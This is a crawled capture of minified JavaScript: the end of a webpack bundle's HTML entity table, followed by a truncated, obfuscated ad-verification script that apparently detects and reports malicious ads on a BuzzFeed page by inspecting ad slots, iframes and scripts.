","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=Zone.f6652076df0420fd2abd.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/b-d0c0a0e-4fe30a5f.js
body_size: 31423
content:
function exvw9A3(A,J){var c=exvw9A2();return exvw9A3=function(W,Q){W=W-0x149;var b=c[W];if(exvw9A3['CgHEAr']===undefined){var o=function(C){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',d='',x=Y+o;for(var u=0x0,g,n,m=0x0;n=C['charAt'](m++);~n&&(g=u%0x4?g*0x40+n:n,u++%0x4)?Y+=x['charCodeAt'](m+0xa)-0xa!==0x0?String['fromCharCode'](0xff&g>>(-0x2*u&0x6)):u:0x0){n=D['indexOf'](n);}for(var l=0x0,X=Y['length'];l<X;l++){d+='%'+('00'+Y['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(d);};exvw9A3['tTZjOT']=o,A=arguments,exvw9A3['CgHEAr']=!![];}var a=c[0x0],s=W+a,k=A[s];if(!k){var C=function(D){this['hDMtkz']=D,this['SOAHIQ']=[0x1,0x0,0x0],this['kaSdOF']=function(){return'newState';},this['tmnlgP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kuTNrq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['YRnspx']=function(){var D=new RegExp(this['tmnlgP']+this['kuTNrq']),Y=D['test'](this['kaSdOF']['toString']())?--this['SOAHIQ'][0x1]:--this['SOAHIQ'][0x0];return this['iJQyfx'](Y);},C['prototype']['iJQyfx']=function(D){if(!Boolean(~D))return D;return this['mlskkA'](this['hDMtkz']);},C['prototype']['mlskkA']=function(D){for(var Y=0x0,d=this['SOAHIQ']['length'];Y<d;Y++){this['SOAHIQ']['push'](Math['round'](Math['random']())),d=this['SOAHIQ']['length'];}return D(this['SOAHIQ'][0x0]);},new C(exvw9A3)['YRnspx'](),b=exvw9A3['tTZjOT'](b),A[s]=b;}else b=k;return b;},exvw9A3(A,J);}(function(A,J){var WH=exvw9A3,c=A();while(!![]){try{var W=-parseInt(WH(0x1e5))/0x1+parseInt(WH(0x14f))/0x2+-parseInt(WH(0x1df))/0x3*(-parseInt(WH(0x191))/0x4)+-parseInt(WH(0x23b))/0x5+-parseInt(WH(0x176))/0x6+parseInt(WH(0x175))/0x7+parseInt(WH(0x29a))/0x8*(parseInt(WH(0x1a7))/0x9);if(W===J)break;else c['push'](c['shift']());}catch(Q){c['push'](c['shift']());}}}(exvw9A2,0x46f69));var xblocker=(function(){var WV=exvw9A3,A2=(function(){var cv=!![];return function(cr,cZ){var cV=cv?function(){if(cZ){var cM=cZ['apply'](cr,arguments);return cZ=null,cM;}}:function(){};return cv=![],cV;};}()),A3=A2(this,function(){var Wv=exvw9A3;return A3[Wv(0x1be)]()['search'](Wv(0x27b))[Wv(0x1be)]()[Wv(0x1ef)](A3)['search'](Wv(0x27b));});A3();function A4(){var Wr=exvw9A3,cv=navigator[Wr(0x194)],cr=cv[Wr(0x221)]();return!(-0x1!==cr['indexOf'](Wr(0x181))||-0x1!==cr[Wr(0x22b)](Wr(0x1d0))||0x0<=cr['indexOf'](Wr(0x18c)))&&window[Wr(0x18a)]&&JSON[Wr(0x21e)]&&Array['prototype'][Wr(0x17a)]&&Array[Wr(0x1ec)]['every']&&['getPrototypeOf',Wr(0x231),'defineProperty',Wr(0x256),Wr(0x281)][Wr(0x1c1)](function(cZ){return Object[cZ];})&&!['Googlebot',Wr(0x1a5),Wr(0x2ba),Wr(0x1bc),Wr(0x212),'BingPreview',Wr(0x246)]['some'](function(cZ){return 0x0<=cv['indexOf'](cZ);});}function A5(cv){var WZ=exvw9A3,cr=0x0;if(0x0===cv[WZ(0x1da)])return''+cr;for(var n=0,r=cv.length;n<r;n+=1)cr=(cr<<5)-cr+cv.charCodeAt(n),cr|=0;return(0x5f5e100*cr)[WZ(0x1be)](0x24);}var A6=function(){};function A7(cv,cr){for(var n=Object.getPrototypeOf(cv);cr in n&&!Object.prototype.hasOwnProperty.call(n,cr);)n=Object.getPrototypeOf(n);return n;}var A8=WV(0x228),A9=WV(0x2c1),AA=WV(0x2d4),AJ='decbll',Ac='getblfp',AW=WV(0x1a2),AQ=WV(0x208),Ab=WV(0x23d),Ao=WV(0x22c),Aa=WV(0x2bc),As=WV(0x286),Ak=WV(0x1cb),AC=WV(0x1e1),AD=WV(0x1ca),AY=WV(0x23e),Ad='repdat',Ax=WV(0x264),Au=WV(0x1c8),Ag=WV(0x290),Am=WV(0x2ca),Al=function(){var WM=WV;return A5(navigator[WM(0x194)]);},AX=function(cv){var Wh=WV;return A5(cv+'-'+navigator[Wh(0x194)]);};function AK(cv,cr){var WL=WV,cZ=AX(cv),cV=Al();window[cZ]||Object[WL(0x25e)](window,cZ,{'value':function(cM){return cM===cV?cr:A6;}});}var Aw=function(cv,cr){return cv?cv(cr):A6;};function AE(cv){var WN=WV;for(var cr=[],cZ=arguments[WN(0x1da)]-0x1;0x0<cZ--;)cr[cZ]=arguments[cZ+0x1];var cV=AX(cv);if(window[cV]){var cM=Al();return cv===Ax||cv===A9||cv===AA||cv===Ab?window[cV](cM):Aw(window[cV],cM)['apply'](void 0x0,cr);}return!0x1;}function w(t){try{t&&Object.keys(t).forEach(function(e){t[e]=null,delete t[e];});}catch(e){}}var Az={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},Aq=WV(0x234),AU=WV(0x19b),Ap=Object['freeze']({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':WV(0x2a1),'MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+d0c0a0e','SCRIPT_CDN_HOST':WV(0x2ab),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':'bl-null','BLOCKER_VERSION':WV(0x1cc),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':WV(0x1d2),'OP_EXIST_REPORT_RATIO':0.01});function AB(cv){var We=WV,cr=Ap[We(0x2a2)]+'/'+Ap['SITE_ID']+'/'+cv;return-0x1<Ap[We(0x2a2)][We(0x22b)]('.cloudfront.net')&&(cr=Ap[We(0x2a2)]+'/'+cv),cr;}function AP(cv){var WR=WV,cr,cZ=AE(A9),cV=AE(AA);return cZ&&cV?(cr='',cv&&(cr='<script\x20src=\x27'+AB(cZ)+WR(0x2bd)),cr+('<script\x20src=\x27'+AB(cV))+WR(0x2bd)):(Az[WR(0x1ee)]&&Az[WR(0x29d)]||(Az['BLACKLIST_VERSION']=WR(0x269),Az[WR(0x29d)]=WR(0x1bb)),WR(0x22d)+AB(Az[WR(0x1ee)])+WR(0x1a4)+AB(Az[WR(0x29d)])+WR(0x2bd));}var AS='',Ay='';function AT(cv){var Wi=WV;return void 0x0===cv&&(cv=!0x1),0x0===AS[Wi(0x1da)]&&(AS=AP(!0x1)),0x0===Ay[Wi(0x1da)]&&(Ay=AP(!0x0)),cv?Ay:AS;}var AF=Math[WV(0x1b0)](0x5f5e100*Math['random']())[WV(0x1be)]();function Aj(cv,cr){var WO=WV;void 0x0===cr&&(cr=null);var cZ=null;try{cZ=cv[WO(0x265)]()[WO(0x155)]();}catch(cV){AE(Ad,Ap['SITE_ID'],'getAdUnitPathId-getSlotId.getId',cV,cr);}return cZ;}function AH(cv){var WG=WV;return Ap[WG(0x276)]&&cv&&Ap['AD_UNIT_EXCLUSION'][WG(0x165)](',')[WG(0x17a)](function(cr){var Wf=WG;return cr&&-0x1!==cv[Wf(0x22b)](cr);});}var Av={};function Ar(cv,cr){var WI=WV,cZ=cr['apnx'],cV=(cr[WI(0x287)],cr['adnuntiusAd'],cr['infolinksAd'],cr[WI(0x2d5)],cZ?cv:Aj(cv));null!==cV&&(cV in Av||(Av[cV]={'refreshesRemaining':Ap['MAX_FRAME_REFRESHES'],'blockedCount':0x0},Av[cV][WI(0x1e3)]=Ap[WI(0x27c)],Av[cV][WI(0x1f0)]=0x0));}function AZ(cv){var Q0=WV,cr;cv['au']in Av?(cr=Av[cv['au']],cv[Q0(0x1f9)]=cr[Q0(0x1f9)],cv[Q0(0x174)]=cr['blockedCount'],cv[Q0(0x1e3)]=cr['ADLHeavyAdRefreshesRemaining'],cv[Q0(0x1f0)]=cr[Q0(0x1f0)]):(cv[Q0(0x1f9)]=0x0,cv[Q0(0x174)]=0x0,cv[Q0(0x1e3)]=0x0,cv['ADLHeavyAdBlockedCount']=0x0);}var AV={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function AM(cv){var Q1=WV;return(cv?cv[Q1(0x1c4)]?cv[Q1(0x1c4)][Q1(0x232)]?cv[Q1(0x1c4)][Q1(0x232)]:cv[Q1(0x1c4)][Q1(0x150)]+'//'+cv[Q1(0x1c4)][Q1(0x177)]+(cv['location'][Q1(0x210)]?':'+cv[Q1(0x1c4)][Q1(0x210)]:''):cv[Q1(0x232)]:'')||'';}var Ah={'ctxtWindow':null,get 'window'(){var Q2=WV;return this[Q2(0x158)]||window;},set 'window'(cv){var Q3=WV;this[Q3(0x158)]=cv;},get 'document'(){var Q4=WV;return this[Q4(0x2b1)]?this['window'][Q4(0x196)]:null;},get 'inSafeFrame'(){var Q5=WV,cv=AM(this[Q5(0x2b1)]);return 0x0<=cv['indexOf'](Q5(0x26c))||0x0<=cv[Q5(0x22b)](Q5(0x187));},'reset':function(){var Q6=WV;this[Q6(0x158)]=null;}};function AL(cv){try{return cv!==cv.top;}catch(e){return 1;}}function AN(){var Q7=WV,cv=new Error()[Q7(0x226)]||'';try{var cr=Error[Q7(0x195)];Error[Q7(0x195)]=0x64,cv=new Error()[Q7(0x226)]||'',Error[Q7(0x195)]=cr;}catch(cZ){}return cv;}function AR(cv){var Q8=WV;if(!cv)return null;var cr;try{cr=cv[Q8(0x18b)]?cv[Q8(0x18b)][Q8(0x196)]:cv[Q8(0x2a4)]&&cv[Q8(0x2a4)][Q8(0x196)]?cv[Q8(0x2a4)][Q8(0x196)]:cv[Q8(0x2a4)];}catch(cZ){}return cr;}var Ai=WV(0x1c7)!=typeof btoa?btoa:String,AO=function(cv,cr){var Q9=WV;if(cr instanceof Error){var cZ={};return Object['getOwnPropertyNames'](cr)[Q9(0x26a)](function(cV){cZ[cV]=cr[cV];}),cZ;}return cr;};function AG(cv,cr){var QA=WV,cZ,cV,cM='';try{cM=cr?(cZ=JSON[QA(0x21e)](cv,AO),cV=encodeURIComponent(cZ)[QA(0x19d)](/%([0-9A-F]{2})/g,function(ch,cL){var QJ=QA;return String[QJ(0x203)]('0x'+cL);}),encodeURIComponent(Ai(cV))):encodeURIComponent(Ai(unescape(encodeURIComponent(JSON[QA(0x21e)](cv)))));}catch(ch){cM=encodeURIComponent(Ai('{\x22message\x22:\x20\x22Encoding\x20JSON\x20Failed\x22,\x20\x22error\x22:\x22'+ch[QA(0x1be)]()+'\x22}'));}return cM;}function Af(cv){var Qc=WV;if(cv&&cv[Qc(0x293)]&&Qc(0x25d)===cv[Qc(0x293)][Qc(0x2ce)])return function(cO){var QW=Qc;if(cO){var cG=document[QW(0x1cd)](cO);return cG&&cG[QW(0x24b)]||'';}return'';}(cv['au']);var cr=null,cZ=null,cV=cv['au'],cM=cv[Qc(0x274)],ch=cv[Qc(0x24e)];cv[Qc(0x24e)]=!0x1;try{var cL=!0x1,cN=null,cR=Ah[Qc(0x196)];if(AL(Ah[Qc(0x2b1)]))cR&&(cZ=cR[Qc(0x1d3)]);else{if(cv[Qc(0x1cf)]){for(var ci=cR[Qc(0x164)](Qc(0x296)+Ap['SCRIPT_CDN_HOST']+'\x22]');ci&&ci[Qc(0x1a6)];)if('DIV'===(ci=ci['parentElement'])['tagName']){cN=ci[Qc(0x24b)];break;}}else(cZ=(cZ=cV&&cR&&cR[Qc(0x164)]&&cR[Qc(0x164)](Qc(0x261)+cV+'\x22]'))||cM&&cR&&cR[Qc(0x164)]&&cR[Qc(0x164)](Qc(0x2c6)+cM+'\x22]'))&&cZ['contentDocument']&&(cZ=cZ['contentDocument']['documentElement']);}cZ||cN||window===window['top']&&!cv[Qc(0x1cf)]||(cZ=cR&&cR[Qc(0x1d3)],cL=!0x0),cZ&&(cr=function(cO){var QQ=Qc,cG,cf=[],cI='',W0=[],W1=[];if(cO){for(var i=cO.getElementsByTagName('iframe'),c=0;c<i.length;c+=1)cf.push(i[c]);for(var l=cO.getElementsByTagName('script'),d=0;d<l.length;d+=1)W0.push(l[d].outerHTML);for(;0<cf.length;){var u=cf.shift();if('adl-frame'!==u.id)try{var s=AR(u),f=s?s.documentElement.innerHTML:null;cI+=u.outerHTML.replace('</iframe>',f+'</iframe>');for(var p=u.contentWindow?u.contentWindow.document.getElementsByTagName('script'):[],m=0;m<p.length;m+=1)W0.push(p[m].outerHTML);for(var g=s?s.documentElement.getElementsByTagName('iframe'):[],h=0;h<g.length;h+=1)cf.push(g[h]);}catch(e){W1.push(u.outerHTML);}}cG=cO[QQ(0x24b)]+QQ(0x15e)+cI;}else cG=QQ(0x22e);return{'markup':cG,'scripts':W0,'frames':W1};}(cZ),cL&&(cr[Qc(0x168)]=Object[Qc(0x217)]({},cr['meta'],{'fallbackHtmlCapture':cL}))),cN&&(cr={'markup':cN,'meta':{'fallbackHtmlCapture':!0x0}});}catch(cO){cr={'markup':Qc(0x1e7)+JSON[Qc(0x21e)](cO,AO)+Qc(0x2b9)};}return cv[Qc(0x24e)]=ch,cr;}function AI(cv,cr){for(var n=[],r=0,a=cv.length;r<a;r+=cr)n.push(cv.substring(r,r+cr));return n;}var J0=function(cv,cr,cZ,cV,cM){var Qb=WV;if(void 0x0===cZ&&(cZ=0x0),void 0x0===cV&&(cV=Qb(0x1de)),void 0x0===cM&&(cM=Qb(0x1b9)),'string'!=typeof cv)return cv;if(cv[Qb(0x1da)]<cr)return cv;var ch=cr/0x2,cL=Math[Qb(0x149)](0x0,cZ-ch),cN=Math['min'](cv[Qb(0x1da)],cL+cr);cN===cv[Qb(0x1da)]&&(cL=Math[Qb(0x149)](0x0,cN-cr));var cR=cv[Qb(0x19f)](cL,cN);return 0x0<cL&&(cR=cV+cR),cL+cr<cv[Qb(0x1da)]&&(cR+=cM),cR;},J1=0x1f40,J2=!0x1,J3=WV(0x234),J4='tag?s=bl&d=',J5=WV(0x24f),J6=WV(0x294),J7=WV(0x2d8),J8=!0x0,J9=0x4e20,JA=0xdac0,JJ=0xc350,Jc='xxxxxxxxxxxxxxxyxxxxxxxxxxxxxxx';function JW(cv,cr){var Qo=WV;if(cv[Qo(0x28c)]&&cv[Qo(0x28c)][Qo(0x2d9)]){var cZ,cV=0x0;return cr!==AV[Qo(0x1b5)]||(cZ=cv[Qo(0x28c)][Qo(0x2c4)]&&cv[Qo(0x28c)][Qo(0x2c4)][0x0])&&cZ[Qo(0x177)]&&(cV=cv[Qo(0x28c)][Qo(0x2d9)][Qo(0x221)]()[Qo(0x22b)](cZ[Qo(0x177)])),cv[Qo(0x28c)][Qo(0x2d9)]=J0(cv[Qo(0x28c)][Qo(0x2d9)],J9,cV),cv[Qo(0x28c)][Qo(0x2d9)][Qo(0x1da)];}return 0x0;}var JQ=function(cv,cr){var Qa=WV;JW(cv,cr),cv['intermediateMarkup']&&(cv[Qa(0x220)]=J0(cv[Qa(0x220)],0x4e20),cv[Qa(0x28d)]=''),cv['tagMarkup']&&(cv[Qa(0x28d)]=J0(cv[Qa(0x28d)],0x4e20),cv['intermediateMarkup']='');};function Jb(cv,cr){var Qs=WV;for(var n=[],r=0,a=0;a<cv.length&&r<cr;a+=1)r+cv[a].length<=cr&&(r+=cv[a].length,n.push(cv[a]));return n[Qs(0x21b)]('\x0a');}var Jo,Ja,Js,Jk,JC,JD=['v','p'],JY={'MuteAudio':0x11,'FallbackTag':0x10,'NeverBlock':0xf,'VerificationRefresh':0xe,'EmptyAdRefresh':0xd,'GoogleHAIRefresh':0xc,'UserReported':0xb,'AlwaysBlock':0xa,'BlockPercentage':0x9,'ReRunAuction':0x8,'ShowHouseAd':0x7,'PotentialRedirect':0x6,'RenderInSandbox':0x2,'Report':0x1,'None':0x0};function Jd(cv){var Qk=WV;if(AL(cv)){var cr;try{cr=((cZ=cv[Qk(0x196)][Qk(0x1c4)])&&cZ['ancestorOrigins']&&0x1<=cZ[Qk(0x1ff)][Qk(0x1da)]?cZ['ancestorOrigins'][cZ[Qk(0x1ff)]['length']-0x1]:null)||function(cV){var QC=Qk;try{cV[QC(0x254)]['location'][QC(0x1be)]();for(var e,n='';(e=e?e.parent:cV).document&&e.document.referrer&&(n=e.document.referrer),e!==cV.top;);return n;}catch(cM){return cV['document'][QC(0x204)];}}(cv);}catch(cV){}if(cr)return cr['toString']();}var cZ;return cv[Qk(0x1c4)][Qk(0x1be)]();}function Jx(cv){var QD=WV,cr=new Jo(0x1,0x1);'loading'in HTMLImageElement[QD(0x1ec)]&&(cr[QD(0x1ad)]=QD(0x190)),cr[QD(0x152)]=cv;}function Ju(){var QY=WV;try{return Ah[QY(0x2b1)]&&Ah[QY(0x2b1)][QY(0x254)]&&Ah[QY(0x2b1)][QY(0x254)][QY(0x232)],0x1;}catch(cv){}}function Jg(cv,cr){var Qd=WV,cZ=cv&&cv();return cZ?cZ[Qd(0x2b5)](cr):void 0x0;}Jo=Image,Ja=window[WV(0x21c)],Jk=window[WV(0x2b7)][WV(0x20e)],JC=window[WV(0x1dd)],Js=window[WV(0x25f)];var Jn=WV(0x14e),Jm=WV(0x2a7),Jl=0x4;function JX(cv,cr){for(var n=0,r=cr.length,a=cv.length-1,o=0;o<cv.length;o+=1,--a){var i=cr.indexOf(cv[a]);-1<i&&(n+=Math.pow(r,o)*i);}return n;}function JK(cv,cr){var Qx=WV,cZ='',cV=cr['toLowerCase']();cV[Qx(0x1da)]<Jl&&(cV=function(cN){var cR='';if(cN){for(;cR.length<Jl;)cR+=cN;}return cR;}(cV));var cM=JX(cV[Qx(0x19f)](0x0,Jl),Jn),ch=cv['match'](/([^<]{0,3}<|.{4})/g),cL=[];return ch&&ch.forEach(function(e){cL.push('<'===e[e.length-1]?e.substring(0,e.length-1):e);}),cL.forEach(function(e){var t=JX(e,Jm);cZ+=function(e,t){for(var n,r=t.length,a='',o=e;0<o;)n=o%r,o=Math.floor(o/r),a=t[n]+a;return a;}(t^cM,Jn),cM=t;}),cZ=decodeURIComponent(cZ);}var Jw={};function JE(cv,cr,cZ){var Qu=WV;for(var cV=[],cM=arguments[Qu(0x1da)]-0x3;0x0<cM--;)cV[cM]=arguments[cM+0x3];return performance,cr[Qu(0x15a)](cv,cV);}var Jz={};function Jq(cv,cr,cZ){void 0x0===cZ&&(cZ=',');var cV=[];try{cv&&(cV=function(cM,ch){var Qg=exvw9A3;void 0x0===ch&&(ch=',');try{var cL=cM['toLowerCase']()[Qg(0x2b8)]();if(cL)return cL[Qg(0x165)](ch)[Qg(0x2dc)](function(cN){var Qn=Qg;return cN[Qn(0x2b8)]();})[Qg(0x21a)](function(cN){return''!==cN;});}catch(cN){}return null;}(JK(cv,cr),cZ));}catch(cM){}return cV;}function JU(cv,cr){var Qm=WV;if(cv&&cv[Qm(0x2c4)]&&0x0!==cv[Qm(0x2c4)]['length']){var cZ,cV,cM=cv[Qm(0x2c4)][0x0]['t'],ch=JSON['stringify'](cv),cL=cv[Qm(0x259)];try{cv[Qm(0x206)]||(cv[Qm(0x206)]=0x0),cV=cv['errorCount'],cv.items.forEach(function(e){e.t&&(cZ=e.t,e.t=JK(e.t,cr)),e.p&&e.p.forEach(function(e){e.t&&(cZ=e.t,e.t=JK(e.t,cr));});});}catch(e){cM!==cv.items[0].t&&(cv=JSON.parse(ch)),cL=cL?cZ+','+cr+':'+e.stack+'\n'+cL:cZ+','+cr+':'+e.stack,cv.error=cL,cv.errorCount+=1;}0!==cV&&cV===cv.errorCount&&(cv.errorCount=0,delete cv.error);}}function Ve(e,t){if(e&&e.items&&0!==e.items.length){if(e.encoded&&JE(this,JU,AJ,e,t),(0===e.errorCount||2<=e.errorCount)&&(delete e.encoded,delete e.errorCount),!e.exemptionsLoaded){if(!e||!e.items||0===e.items.length)return;e.exemptionsLoaded=!0,e.exemptions=e.items.filter(function(cZ){return 19===cZ.a;}),e.items=e.items.filter(function(cZ){return 19!==cZ.a;});}if(!e.rtd){if(!e||!e.items||0===e.items.length)return;e.rtd=!0;var cv=[],cr=Jd(window);cv.push(cr),cv.push(Ap.SCRIPT_CDN_HOST),-1===cv.indexOf(Aq)&&cv.push(Aq),e.items=e.items.filter(function(cZ){return cv.every(function(cV){return-1===cV.indexOf(cZ.t);});});}Az.loaded||(Az.loaded=!0,function(cZ){try{var cV,cM;cZ&&cZ.features&&0<Object.keys(cZ.features).length&&(cV={PR:{ratio:'PR_REPORT_RATIO',interval:'PR_PROCESS_INTERVAL',pq:'PR_SELECTOR',selector:'SELECTOR_PATTERN',pg:'PR_ELEMENT',id:'ELEMENT_PATTERN',pgtn:'PR_TAGNAME',prrpm:'PR_RRM',prc:'PR_RC',ssp:'SCRIPT_SRC_PATTERN',ssb:'SCRIPT_SRC_BLOCK',ssr:'SCRIPT_SRC_REPORT',ic:'SC_PATTERN_COUNT',vr:'PR_VERIFY_METHODS',r:'PR_REPORT'},AHA:{size:'ADL_HEAVY_AD_LIMIT_SIZE',cpu:'ADL_HEAVY_AD_LIMIT_CPU_USAGE',networkrq:'ADL_HEAVY_AD_NETWORK_REQUEST',ratio:'ADL_HEAVY_AD_REPORT_RATIO',dom:'ADL_HEAVY_AD_DOMCONTENTLOADED',interval:'ADL_HEAVY_AD_INTERVAL',r:'ADL_HEAVY_AD_REPORT',b:'ADL_HEAVY_AD_BLOCK'},RRU:{rr:'RR',pr:'PR',ratio:'RR_RATIO',sb:'SB',eii:'EII',eiic:'EIIC',wli:'WLI',wld:'WLD'}},Az.SROX=cZ.features.srox,Az.SROXDL=cZ.features.sroxdl,cM=cZ.features,Object.keys(cM).forEach(function(ch){cV[ch]&&Object.keys(cV[ch]).forEach(function(cL){Az[cV[ch][cL]]=cM[ch][cL];});}),cZ.features.placementReportRatio&&(Az.PLACEMENT_REPORT_RATIO=cZ.features.placementReportRatio));}catch(ch){}}(e),function(cZ){Az.SELECTOR_PATTERN=Jq(Az.SELECTOR_PATTERN,cZ,','),Az.ELEMENT_PATTERN=Jq(Az.ELEMENT_PATTERN,cZ,','),Az.WLI=Jq(Az.WLI,cZ,';'),Az.WLD=Jq(Az.WLD,cZ,';');var cV=Jq(Az.SCRIPT_SRC_PATTERN,cZ,',');Az.SCRIPT_SRC_PATTERN='',Az.SRC_MIN_LEN=0,Az.SRC_MAX_LEN=0,cV&&1<=cV.length&&(Az.SCRIPT_SRC_PATTERN=cV[0].split('|')),cV&&2<=cV.length&&(Az.SRC_MIN_LEN=cV[1]),cV&&3<=cV.length&&(Az.SRC_MAX_LEN=cV[2]),Az.SROXDL=Jq(Az.SROXDL,cZ,';'),window.op&&AK(Ab,Az.SELECTOR_PATTERN);}(t)),window.xblacklist&&(window.xblacklist=null);}}var Jp=[-0x7ff5ffba];function JB(cv,cr,cZ){var Ql=WV;if(void 0x0===cZ&&(cZ={'data':null,'method':null,'markup':null,'blocked':null,'detail':null}),cr=cr||{},cv===AV[Ql(0x1b8)]&&cr['errorReported'])return!0x1;if(cv===AV[Ql(0x1b5)]&&cr[Ql(0x173)])return!0x1;if(cv===AV[Ql(0x2b3)]&&cr[Ql(0x28e)])return!0x1;if(cv===AV[Ql(0x16d)]&&cr[Ql(0x288)])return!0x1;try{var cV,cM,ch,cL=cZ['data'],cN=cZ[Ql(0x230)],cR=cZ[Ql(0x2d9)],ci=cZ[Ql(0x24e)],cO=cZ[Ql(0x233)],cG=cr[Ql(0x182)],cf=cr['uniqueTagId'],cI=cr[Ql(0x2b4)],W0=cr['au'],W1=cr[Ql(0x293)],W2=cr['w'],W3=cr['h'],W4=cr['wv'],W5=cr['bv'],W6=cr[Ql(0x199)],W7=cr['currentTagId'],W8={'siteId':cG,'url':cI||(Ah[Ql(0x2b1)]?Jd(Ah[Ql(0x2b1)]):''),'adUnit':W0,'adServerDetails':W1,'width':W2,'height':W3,'wv':W4,'bv':W6+';'+W5},W9=null,WA=!0x1,WJ=null,Wc={};if(cr[Ql(0x154)]||(Wc[Ql(0x1fe)]=Ap[Ql(0x27c)]-cr[Ql(0x1f9)],Wc['blockedCount']=cr[Ql(0x174)],Wc[Ql(0x1f0)]=cr[Ql(0x1f0)],Wc[Ql(0x24c)]=Ap[Ql(0x27c)]-cr[Ql(0x1e3)],(ci||cr&&cr[Ql(0x24e)])&&(cv!==AV[Ql(0x1b5)]&&cv!==AV[Ql(0x157)]&&cv!==AV['PotentialRedirect']&&cv!==AV[Ql(0x2c3)]&&cv!==AV[Ql(0x2dd)]||(Wc[Ql(0x174)]=cr[Ql(0x174)]+0x1,cr[Ql(0x1f9)]&&(Wc[Ql(0x1fe)]+=0x1))),W8['meta']={'blockedInfo':Wc},AL(Ah[Ql(0x2b1)])&&(cV=(function(){var QX=Ql;if(Ah[QX(0x2b1)]&&Ah['document']){var WW=null;return(WW=function WQ(Wb,Wo,Wa,Ws,Wk){var QK=QX;void 0x0===Wk&&(Wk=void 0x0);try{if(!Wb)return null;if(Wk=Wk||(Ws?[]:{'adIframes':[],'adImages':[]}),-0x1<Wb[QK(0x185)][QK(0x22b)](QK(0x1d9)))try{Ws||Wb['src']&&0x0<Wb[QK(0x152)][QK(0x1da)]&&QK(0x1fd)!==Wb['src']&&-0x1===Wb[QK(0x152)][QK(0x22b)](QK(0x238))&&-0x1===Wb['src'][QK(0x22b)](QK(0x162))&&Wk[QK(0x225)]['push'](Wb[QK(0x152)]),Wb=Wb['contentDocument']?Wb[QK(0x2a4)]['body']:null;}catch(WD){}if(!Wb)return null;-0x1<Wb['nodeName']['indexOf'](QK(0x2a6))||-0x1<Wb['nodeName'][QK(0x22b)]('VIDEO')||-0x1<Wb[QK(0x185)][QK(0x22b)](QK(0x183))?0x1!==Wb['width']&&0x1!==Wb['height']&&QK(0x170)!==Wb['style']['display']&&(Ws?function(WY,Wd,Wx){var Qw=QK;if(WY[Qw(0x1f8)]&&(Qw(0x260)!==WY[Qw(0x19c)]['height']||'100%'!==WY[Qw(0x19c)]['width'])){var Wu=WY[Qw(0x1f8)](),Wg=WY[Qw(0x19c)]['width']||Wu[Qw(0x1ed)][Qw(0x1be)](),Wn=WY['style'][Qw(0x16b)]||Wu['height'][Qw(0x1be)]();return parseInt(Wg,0xa)>Wd+Az['LARGE_IMAGE_TOLERANCE']||parseInt(Wn,0xa)>Wx+Az[Qw(0x28a)];}}(Wb,Wo,Wa)&&Wk[QK(0x1af)](Wb[QK(0x24b)]):Wk[QK(0x299)][QK(0x1af)](Wb[QK(0x24b)])):!Ws&&Wb[QK(0x19c)]&&Wb[QK(0x19c)][QK(0x1ba)]&&-0x1<Wb[QK(0x19c)][QK(0x1ba)][QK(0x22b)]('http')&&Wk['adImages']['push'](Wb[QK(0x19c)][QK(0x1ba)]);var WC=Wb[QK(0x1ae)];if(!WC)return null;for(var c=0;c<WC.length;c+=1)WQ(WC[c],Wo,Wa,Ws,Wk);}catch(WY){}return Wk;}(Ah[QX(0x196)][QX(0x27e)],0x0,0x0,!0x1))&&(Object[QX(0x256)](WW)[QX(0x26a)](function(Wb){0x0===WW[Wb]['length']&&delete WW[Wb];}),0x0===Object[QX(0x256)](WW)[QX(0x1da)]&&(WW=null)),WW;}return 